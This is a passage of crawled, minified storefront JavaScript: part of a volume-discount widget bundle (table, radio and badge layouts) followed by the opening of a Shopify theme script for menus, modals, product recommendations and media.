i=Object.keys(e).map(t=>({quantity:e[t],id:Number(t)}));if(!t)return i;return i.reduce((t,e)=>t+e.quantity,0)>=t.quantity?i.map(e=>e.id===Number(t.id)?Object.assign(Object.assign({},t),{quantity:e.quantity}):e):[t]}Y62(){}W58(){this.N86();this.n26().then(t=>{var e;(null===(e=W.B.M85())||void 0===e?void 0:e.h15)&&(null==t||t.hide())});if(!this.X71||!this.T40.length)return;(0,c.H)(this.T40[0]).render((0,d.Y)(A.A,{moduleId:l.X.G63,label:"Volume discount: Radio widget",children:(0,d.Y)(m.Provider,{value:this.X71,children:(0,d.Y)(X,{onSubmit:this.T71,onTierUpdate:this.L45})})}));this.U86.show()}}(0,n.Cg)([a.o],ct.prototype,"W58",null);var ut=i(67204);var ht=i(96636);var vt=i(35973);var pt=i.n(vt);var mt=i(8398);const bt=(0,ht.s)('TableContent');const gt=(0,u.memo)(function({headerText:t,tiersData:e}){(0,_.OV)('tableStyle',mt.A);const[i,n]=(0,u.useState)(!1);const o=(0,u.useRef)({});e.forEach(t=>{var e,i;o.current[t.Z8]={left:(null===(e=o.current[t.Z8])||void 0===e?void 0:e.left)||h().createRef(),right:(null===(i=o.current[t.Z8])||void 0===i?void 0:i.right)||h().createRef()}});(0,u.useEffect)(()=>{(()=>{const t=e.map(t=>{var e,i;return null!==(i=null===(e=o.current[t.Z8].left.current)||void 0===e?void 0:e.getBoundingClientRect().top)&&void 0!==i?i:0});const i=e.map(t=>{var e,i;return null!==(i=null===(e=o.current[t.Z8].right.current)||void 0===e?void 0:e.getBoundingClientRect().top)&&void 0!==i?i:0});t.some((t,e)=>t<i[e])&&n(!0)})()},[e]);return(0,d.FD)("div",{className:bt('Container'),"data-track-module":"volume-discount",children:[t&&(0,d.Y)("header",{className:bt('Title'),children:t}),e.map((e,n)=>(0,d.FD)("div",{className:bt('Row',{WrappedRow:i,Disabled:!(0,V.F5)(),NoBorder:0===n&&!t}),"data-qty":e.T46,children:[(0,d.Y)("div",{ref:o.current[e.Z8].left,className:bt('Item',{[`buy-${n}`]:!0}),children:e.T72}),(0,d.FD)("div",{ref:o.current[e.Z8].right,className:`${bt({element:'RightColumnItem',modifier:i?'Wrapped':''})} ${bt('Item')}`,children:[(0,d.Y)("div",{dangerouslySetInnerHTML:{__html:e.W77||e.T60},className:bt({element:'Price'})}),e.W77&&(0,d.Y)("div",{className:bt({element:'Discount',modifier:i?'Wrapped':''}),dangerouslySetInnerHTML:{__html:e.T60}})]})]},e.Z8))]})},pt());var ft=i(6268);var _t=i(33262);const yt={table:{selector:'.Vtl-TableContent__Container',traits:{borderColor:{styleTarget:[{property:'border-color'},{selector:'.Vtl-TableContent__Container',property:'border-color'},{selector:'.Vtl-TableContent__Row',property:'border-top-color'}],[_t.Xi.Default]:'#AEAEAE',[_t.hn.DefaultDark]:'#868686'},borderRadius:{[_t.Xi.Default]:'4px'},tableBorderThickness:{styleTarget:[{property:'border-width'},{selector:'.Vtl-TableContent__Container',property:'border-width'},{selector:'.Vtl-TableContent__Row',property:'border-top-width'}],[_t.Xi.Default]:'1px'},textSizeScale:{hiddenInCss:!0,[_t.Xi.Default]:'100'}}},title:{selector:'.Vtl-TableContent__Title',traits:{color:{[_t.Xi.Default]:'#222222',[_t.hn.DefaultDark]:'#FFFFFF'},backgroundColor:{styleTarget:[{property:'background-color'},{selector:'.Vtl-TableContent__Title',property:'background-color'}],[_t.Xi.Default]:'#FFFFFF',[_t.hn.DefaultDark]:'#222222'}}},row:{selector:'.Vtl-TableContent__Row',traits:{backgroundColor:{[_t.Xi.Default]:'#FFFFFF',[_t.hn.DefaultDark]:'#222222'},color:{[_t.Xi.Default]:'#222222',[_t.hn.DefaultDark]:'#FFFFFF'}}},savingDiscountText:{selector:'.Vtl-TableContent__Discount',traits:{color:{[_t.Xi.Default]:'#CE1900',[_t.hn.DefaultDark]:'#E8331A'}}}};var Vt;!function(t){t[t.X2=18]="X2";t[t.Y10=16]="Y10";t[t.W49=14]="W49"}(Vt||(Vt={}));class wt extends dt{constructor(t){super(t);this.T40=K()();this.o84=(0,Y.gN)();this.S0=[];this.L46='.vtl-ub-vd-widget__item';this.t27=!1}W58(){this.F41();this.S0=W.B.M85().P77.map((t,e)=>this.D67(t,e));const t=this.o84.p25;(0,ft.e0)({styleId:'volume-discount-table',defaults:yt,traitString:t});this.G35();this.I81();this.K27()}G35(){const t=(0,ft.Uh)({defaults:yt,traitString:this.o84.p25});const e=(0,ft.ZZ)(t,'table','textSizeScale').replace('%','');const i=`\n           \t.Vtl-TableContent__Title {\n\t\t\t\tfont-size: ${Vt.X2*e/100}px;\n\t\t\t}\n\t\t\t.Vtl-TableContent__Item{\n\t\t\t\tfont-size: ${Vt.Y10*e/100}px;\n\t\t\t}\n\t\t\t.Vtl-TableContent__Discount {\n\t\t\t\tfont-size: ${Vt.W49*e/100}px;\n\t\t\t}\n        `;r.b.Y69.Q41(i)}D65(){this.T40.find(this.L46).prop('tabindex',-1).blur()}D67(t,e){const[i,n]=r.b.Y1.n86(l.X.G63);let o=`${i(n.H34)} ${t.qty}`;const a=W.B.M85().d51;const s=W.B.M85().b75;const d=this.L44.A57(t);const c=W.B.M85().X77===T.Sv.P76;const u=W.B.M85().b74;if(u===T.KW.T26){const i=W.B.M85().P77[e+1];const n=void 0!==i&&i.qty-1;n!==t.qty&&(o+=n?` - ${n}`:'+')}const h=c?this.L44.o78(t):this.L44.G10(t.value);return{T72:o,T46:u?t.qty:'',W77:(()=>a===T.Ef.X63||a===T.Ef.Y21?this.L44.v51(t,d):a===T.Ef.V24?this.L44.v50(Number(d.toFixed(2))):'')(),T60:(()=>a===T.Ef.Y21?this.L44.v50(Number(d.toFixed(2))):s===T.YS.V24?h:s===T.YS.X63?this.L44.y17(t):'')(),Z8:`tier-${t.qty}-${t.value}-${e}`}}I81(){(0,u.render)((0,d.Y)(A.A,{moduleId:l.X.G63,label:"Volume discount: Table widget",children:(0,d.Y)(gt,{headerText:W.B.M85().Y19,tiersData:this.S0})}),this.T40[0]);this.U86.show()}}(0,n.Cg)([a.o],wt.prototype,"W58",null);(0,n.Cg)([a.o],wt.prototype,"D65",null);var xt=i(17262);var Dt=i(72325);const Tt={[T.xo.W41]:{Z6:{9:53,10:45,11:42,12:36,13:34},X66:{6:62,7:57,8:50,9:44,10:39}},[T.xo.I57]:{Z6:{9:65,10:61,11:55,12:49,13:45,14:40},X66:{5:88,6:87,7:80,8:69,9:59,10:55,11:46}},[T.xo.N57]:{Z6:{9:80,10:71,11:64,12:58,13:54,14:49},X66:{4:105,5:98,6:102,7:92,8:79,9:70,10:63,11:60,12:57,13:54,14:51,15:49,16:47}},[T.xo.X62]:{Z6:{9:60,10:53,11:48,12:43,13:40,14:37},X66:{3:58,4:56,5:56,6:56,7:56,8:54,9:54,10:50,11:46,12:39,13:39,14:38,15:31,16:29}}};class Mt extends nt.X{constructor({tier:t,tierPrice:e,tierPriceText:i,discountFormatText:n,discountFormatTextBadges:o}){super();this.Y63=t;this.S1=e;this.I82=i.replace(/span/g,'tspan');this.discountFormatText=n;this.discountFormatTextBadges=o;this.firstField=this.discountFormatTextBadges.firstField;this.secondField=this.discountFormatTextBadges.secondField.replace(/span/g,'tspan')}O0(t,e){const i=e.replace('<tspan class="money">','').replace('<tspan class="money">','').replace('</tspan>','').length;const n={'##svg_bg_color##':(0,C.K6)(W.B.M85().L14),'##svg_text_color##':(0,C.K6)(W.B.M85().G11),'##svg_qty##':t,'##qty_font_size##':this.G36(W.B.M85().V23,'Z6',t.length),'##offer_text##':e,'##offer_font_size##':this.G36(W.B.M85().V23,'X66',i)};let o=W.B.M85().T51;for(const t in n)n.hasOwnProperty(t)&&(o=o.replaceAll(t,n[t].toString()));return o}G36(t,e,i){var n;const o=null===(n=Tt[t])||void 0===n?void 0:n[e];if(!o)return 42;const a=Object.keys(o).map(t=>Number(t));const r=a.shift()||0;const s=a.pop()||0;return i<=r?o[r]:i>=s?o[s]:o.hasOwnProperty(i)?o[i]:o[r]}V34(){return`\n            <a\n            \thref="#"\n            \tclass="vtl-ub-vd-widget__item vtl-ub-vd-svg-badge"\n            \tdata-qty="${this.Y63.qty}"\n\n            \ttitle="Volume Discount badge"\n\t\t\t>\n                 ${this.O0(this.firstField,this.secondField)}\n            </a>\n        `}}(0,n.Cg)([a.o],Mt.prototype,"V34",null);class Rt extends nt.X{constructor({tier:t,tierPrice:e,tierPriceText:i,discountFormatText:n,discountFormatTextBadges:o}){super();this.Y63=t;this.S1=e;this.I82=i;this.discountFormatText=n;this.discountFormatTextBadges=o}V34(){const{firstField:t,secondField:e}=this.discountFormatTextBadges;return`\n            <a\n            \thref="#"\n            \tclass="vtl-ub-vd-widget__item vtl-ub-vd-simple-badge"\n            \tdata-qty="${this.Y63.qty}"\n            \tdata-price="${this.S1.toFixed(2)}"\n            \ttitle="Volume Discount badge"\n\t\t\t>\n                ${t.concat(' ').concat(e)}\n            </a>\n        `}}(0,n.Cg)([a.o],Rt.prototype,"V34",null);class $t extends dt{constructor(t){super(t);this.A83=K()();this.A84=K()();this.G37=K()();this.V28=K()();this.G38=K()();this.V29=K()();this.S2=!1;this.o84=(0,Y.gN)();this.A85=t=>{t.preventDefault();if(this.y43>0){this.y43-=1;this.A86+=1;this.t28-=this.D68;this.L51(this.t28);this.A84.prop('disabled',!1).show();this.y43<1&&this.A83.prop('disabled',!0).hide()}};this.B0=t=>{t.preventDefault();if(this.A86>0){this.A86-=1;this.y43+=1;this.t28+=this.D68;this.L51(this.t28);this.A83.prop('disabled',!1).show();this.A86<1&&this.A84.prop('disabled',!0).hide()}};this.Q15=110;this.B1=10;this.D68=this.Q15+this.B1;this.t28=0;this.y43=0;this.A86=0;this.W50=[];this.q73=!1}W58(){this.L52();this.T40.html(this.V34());this.L53();this.F41();(0,ut.Z)(1).then(()=>this.O2());this.G39();this.i51();this.k0();this.U86.show();this.K27()}F41(){this.L43=this.U86.find('.vtl-ub-vd-widget__loading-area');this.V28=this.T40.find('.vtl-ub-vd-badges-widget__slider');this.G38=this.T40.find('.vtl-ub-vd-badges-widget__slider-wrapper');this.A83=this.T40.find('.vtl-ub-vd-badges-widget__slider-arrow--next');this.A84=this.T40.find('.vtl-ub-vd-badges-widget__slider-arrow--prev');this.G37=this.T40.find('.vtl-ub-vd-badges-widget__slider-content');this.V29=this.T40.find('.vtl-ub-vd-widget__item')}D65(){this.V29.prop('tabindex',-1).blur();this.A83.prop('tabindex',-1).blur();this.A84.prop('tabindex',-1).blur()}K27(){this.D66();this.A83.on('click',this.A85);this.A84.on('click',this.B0);this.A83.on('mousedown',t=>t.preventDefault());this.A84.on('mousedown',t=>t.preventDefault())}k1(t,e){return this.f8(t,e)}a75(t,e){if(!t||!t.includes('|')){const[t,i]=r.b.Y1.n86(l.X.G63);return{[T.U6.L17]:`${t(i.H34)} {{ quantity }} ${t(i.E83)} | {{ discount_amount }} ${t(i.H33)}`,[T.U6.L18]:`${t(i.H34)} {{ quantity }} ${t(i.H32)} | {{ price_each }} ${t(i.E84)}`,[T.U6.R75]:`${t(i.H34)} {{ quantity }} | ${t(i.E86)} {{ discount_total }}`,[T.U6.P78]:`${t(i.H34)} {{ quantity }} ${t(i.H32)}  | {{ price_each }}`}[e]}return t}c85(t,e){const i=W.B.M85().T50;const n=this.k1(t,e);const o=this.a75(W.B.M85().v47,i);const a=(0,Dt.A)(o);return{firstField:(0,xt.L)({customText:a.firstField,dataVariableReplacer:n}),secondField:(0,xt.L)({customText:a.secondField,dataVariableReplacer:n})}}b3(t,e,i){var n,o;if(!W.B.M85().t0)return{firstField:'',secondField:''};const a=(null!==(o=null===(n=W.B.M85().t0)||void 0===n?void 0:n[i])&&void 0!==o?o:null)||W.B.M85().v47||'';const r=this.a75(a,W.B.M85().T50);const{firstField:s,secondField:l}=(0,Dt.A)(r);return{firstField:(0,xt.L)({customText:s,dataVariableReplacer:this.k1(t,e)}),secondField:(0,xt.L)({customText:l,dataVariableReplacer:this.k1(t,e)})}}L52(){this.W50=[];W.B.M85().P77.forEach((t,e)=>{const i=this.L44.A57(t);const n=this.y44(t,i);const o=W.B.M85().v47;const a=this.c85(t,i);const r=this.b3(t,i,e);const s=Object.values(r).some(t=>!!t)?r:a;5===W.B.M85().V23?this.W50.push(new Rt({tier:t,tierPrice:i,tierPriceText:n,discountFormatText:o,discountFormatTextBadges:s})):this.W50.push(new Mt({tier:t,tierPrice:i,tierPriceText:n,discountFormatText:o,discountFormatTextBadges:s}))})}O2(){const t=this.V28.width()||0;const e=Math.floor(t/(this.Q15+this.B1+2));this.y43=W.B.M85().T52-e;this.y43>0&&this.A83.show();if(r.b.S35.Q75()){const t=e*this.D68-this.B1;this.G38.width(t)}}y44(t,e){switch(W.B.M85().T50){case T.U6.L17:return W.B.M85().X77===T.Sv.P76?this.L44.o78(t):this.L44.G10(t.value);case T.U6.L18:return this.L44.v50(parseFloat(e.toFixed(2)));case T.U6.P78:return this.L44.v51(t,e);case T.U6.R75:return this.L44.y17(t)}return''}f8(t,e){return{quantity:t.qty,discount_amount:W.B.M85().X77===T.Sv.P76?this.L44.o78(t,!0):this.L44.G10(t.value,!0),discount_total:this.L44.y17(t,!0),price_each:this.L44.v50(parseFloat(e.toFixed(2)),!0),price_total:this.L44.v51(t,e),quantity_interval:(0,v.hX)(W.B.M85().P77)[t.qty]}}L51(t){this.G37.animate({'margin-left':`${t}px`},200,'linear');this.i51()}G39(){this.V29.on('blur',t=>t.stopPropagation());this.A83.on('blur',t=>t.stopPropagation());this.A84.on('blur',t=>t.stopPropagation())}i51(){if(r.b.S35.S66())return;this.V29.prop('tabindex',-1).blur();const t=this.A86;const e=W.B.M85().T52-this.y43;for(let i=t;i<e;i+=1)K()(this.V29[i]).prop('tabindex',0)}k0(){(0,V.F5)()?this.V29.removeClass('vtl-ub-vd-widget__item--disabled'):this.V29.addClass('vtl-ub-vd-widget__item--disabled')}y45(){let t='center';this.o84.O30===Y.VE.X83?t='flex-start':this.o84.O30===Y.VE.W64&&(t='flex-end');return t}V34(){this.S2=this.Q15*W.B.M85().T52>(this.T40.width()||0);return`\n            <div class="vtl-ub-vd-badges-widget__title">\n                <b>${W.B.M85().Y19}</b>\n            </div>\n\n            ${this.S2?`\n                ${r.b.S35.S66()?`\n                    <div class="vtl-ub-vd-badges-widget__slider vtl-ub-vd-badges-widget__slider--mobile">\n                        <div class="vtl-ub-vd-badges-widget__slider-content">\n                            ${(0,ut.p)(this.W50,t=>t.V34())}\n                        </div>\n                    </div>\n                `:`\n                    <div class="vtl-ub-vd-badges-widget__slider-wrapper">\n                        <button class="vtl-ub-vd-badges-widget__slider-arrow vtl-ub-vd-badges-widget__slider-arrow--prev vt-hidden">\n\t\t\t\t\t\t\t<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-left" class="svg-inline--fa fa-chevron-left fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg>\n                        </button>\n\n                        <div class="vtl-ub-vd-badges-widget__slider">\n                            <div class="vtl-ub-vd-badges-widget__slider-content">\n                                ${(0,ut.p)(this.W50,t=>t.V34())}\n                            </div>\n                        </div>\n\n                        <button class="vtl-ub-vd-badges-widget__slider-arrow vtl-ub-vd-badges-widget__slider-arrow--next vt-hidden">\n\t\t\t\t\t\t\t<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z"></path></svg>\n                        </button>\n                    </div>\n                `}\n            `:`\n                <div class="vtl-ub-vd-badges-widget__slider"\n                     style="display: flex; justify-content: ${this.y45()};">\n                    ${(0,ut.p)(this.W50,t=>t.V34())}\n                </div>\n            `}\n        `}L53(){if(this.q73)return;const t=this.o84.O30===Y.VE.X83?0:'auto';const e=this.o84.O30===Y.VE.W64?0:'auto';const i=`\n            .vtl-ub-vd-badges-widget__title {\n                background-color: ${(0,C.K6)(W.B.M85().T81)} !important;\n                color: ${(0,C.K6)(W.B.M85().X31)};\n                text-align: ${this.o84.O30};\n            }\n\n            .vtl-ub-vd-badges-widget__slider-wrapper {\n                margin: 0.5rem ${e} 1rem ${t};\n            }\n\n            .vtl-ub-vd-svg-badge,\n            .vtl-ub-vd-simple-badge {\n                flex: 0 0 ${this.Q15}px;\n                margin: 0 ${this.B1}px 0 0;\n            }\n\n            .vtl-ub-vd-widget__item--disabled {\n                cursor: not-allowed;\n            }\n        `;r.b.Y69.Q41(i);this.q73=!0}}(0,n.Cg)([a.o],$t.prototype,"W58",null);(0,n.Cg)([a.o],$t.prototype,"F41",null);(0,n.Cg)([a.o],$t.prototype,"D65",null);(0,n.Cg)([a.o],$t.prototype,"V34",null);var Lt=i(24359);class Nt extends Lt.K{constructor(){super();this.Q69=K()();this.U36=K()();this.R41=!1;this.D34=()=>{(0,ut.Z)(1).then(()=>{W.B.M85().y21();this.V8()})};this.Q69=r.b.Y69.J39();this.U36=r.b.Y69.O62()}G9(){return l.X.B21}O32(){return r.b.Y68.G80()}P16(t){W.B.M85().X76(t.vd);this.W58()}W58(){var t,e,i;this.L54();null===(t=this.W25)||void 0===t||t.H72();null===(e=this.W25)||void 0===e||e.R18();this.V8();this.K27();this.R41=!0;null===(i=r.b.Q40)||void 0===i||i.p41(`div[data-track-${o.Zt.S19}="${l.X.G63}"][data-track-${o.Zt.U11}="${o.pF.i73}"]`)}L54(){this.L44=new M.k;const t=W.B.M85().T50;if((0,T.PF)(t)===T.DU.X65)this.W25=new ct(this.L44);else if((0,T.PF)(t)===T.DU.X62)this.W25=new $t(this.L44);else if((0,T.PF)(t)===T.DU.X64){if(t!==T.RK){U.a.n38(new Q.v('There is still old table layout received from api',Q.J.W61,{L83:{layoutId:t}}));return}this.W25=new wt(this.L44)}}V8(){var t,e,i;if(0!==W.B.M85().T52||(0,T.PF)(W.B.M85().T50)===T.DU.X65){null===(e=this.L44)||void 0===e||e.L13();null===(i=this.W25)||void 0===i||i.W58()}else null===(t=this.W25)||void 0===t||t.Y62()}K27(){this.Q69.on(s.f9,this.D34)}}(0,n.Cg)([a.o],Nt.prototype,"G9",null);(0,n.Cg)([a.o],Nt.prototype,"O32",null);(0,n.Cg)([a.o],Nt.prototype,"P16",null)},96649:(t,e,i)=>{"use strict";i.d(e,{R:()=>o});var n=i(13515);const o=t=>{const e=(0,n.lj)(t).match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/);if(e){const[,t,i,n]=e;return((t,e,i)=>Math.sqrt(t*t*.299+e*e*.587+i*i*.114))(Number(t),Number(i),Number(n))<=127.5}return!1}},6916:(t,e,i)=>{"use strict";i.d(e,{V:()=>o});const n=/(\{\{[^}]+\}\})|(\{\{[^}]+)|([^\{\}]+)/g;function o(t,e){const i=t.match(n);if(!i)return[t];const o=[];i.map(t=>t.trim()).forEach(t=>{o.push(t)});o.forEach((t,i)=>{Object.keys(e).forEach(n=>{const a=new RegExp(`{{\\s*${n}\\s*}}`,'g');const r=e[n];a.test(t)&&r&&(o[i]=r)})});return o}},17262:(t,e,i)=>{"use strict";i.d(e,{L:()=>o});var n=i(6916);const o=function({customText:t,dataVariableReplacer:e}){return(0,n.V)(t,e).map(t=>`${t} `).join('').trim()}},96869:(t,e,i)=>{"use strict";i.d(e,{H:()=>s});var n=i(90599);var o=i(35859);var a=i.n(o);var r=i(6916);const s=a().memo(({customText:t,dataVariableReplacer:e})=>{const i=(0,o.useMemo)(()=>(0,r.V)(t,e),[t,e]);return(0,n.Y)(n.FK,{children:i.map((t,e)=>(0,n.FD)("span",{children:[t,e<i.length-1?" ":""]},`${t}-${e}`))})})}}]);

--- FILE ---
content_type: text/javascript
request_url: https://snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747
body_size: 22608
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends 